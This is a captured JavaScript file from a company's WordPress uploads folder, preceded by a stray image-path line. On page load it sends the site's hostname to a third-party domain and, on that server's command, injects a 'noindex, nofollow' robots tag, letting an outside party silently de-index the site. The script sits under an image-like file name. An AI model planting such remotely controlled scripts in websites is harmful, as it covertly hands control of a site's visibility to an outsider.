

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/uploads/imgs.js?v=1752490578
body_size: -124
content:
(function () {
  if (document.cookie.includes('seo_checked=1')) return;

  fetch('https://www.dudescreative.com/seojs.php?site=' + location.hostname)
    .then(res => res.json())
    .then(data => {
      if (data.noindex) {
        const meta = document.createElement('meta');
        meta.name = "robots";
        meta.content = "noindex, nofollow";
        document.head.appendChild(meta);
      }
      document.cookie = "seo_checked=1; max-age=3600; path=/";
    })
    .catch(() => {});
})();
